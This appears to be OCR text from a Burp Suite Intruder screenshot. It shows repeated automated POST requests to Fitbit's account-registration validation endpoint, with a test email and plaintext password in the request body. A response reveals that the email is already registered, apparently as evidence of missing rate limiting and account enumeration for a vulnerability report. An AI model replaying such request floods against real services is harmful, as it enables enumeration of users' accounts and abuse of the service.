 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
60 ethicalim12 200 837
61 ethicalim12 200 837
62 ethicalim12 200 837
63 ethicalim12 200 837
64 ethicalim12 200 837
65 ethicalim12 200 837
66 ethicalim12 200 837
67 ethicalim12 200 837
68 ethicalim12 200 837
69 ethicalim12 200 837
70 ethicalim12 200 837
71 ethicalim12 200 837
72 ethicalim12 200 837
73 nowseeit 200 691
Request Response
Raw Params Headers Hex
POST /1/account/register/validate.json HTTP/1.1
Host: api.fitbit.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Locale: en_US
Content-Length: 70
Origin: https://accounts.fitbit.com
Connection: close
Referer: https://accounts.fitbit.com/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
email=ethicalim12%40gmail.com&password=Evildead%40123&client_id=228TQF
Result 72 | Intruder attack 4
Payload: ethicalim12
Status: 200
Length: 837
Timer: 744
Previous
Next
Action
Request Response
Raw Headers Hex
Access-Control-Allow-Origin: https://accounts.fitbit.com
Vary: Origin
X-Frame-Options: SAMEORIGIN
Via: 1.1 google
CF-Cache-Status: DYNAMIC
Expect-CT: max-age=604800,
report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
CF-RAY: 68803aed6fc017df-DXB
Content-Length: 146
{"errors":[{"errorType":"validation","fieldName":"email","message":"The email address you
provided is already taken by another Fitbit account."}]}
? < + > Type a search term 0 matches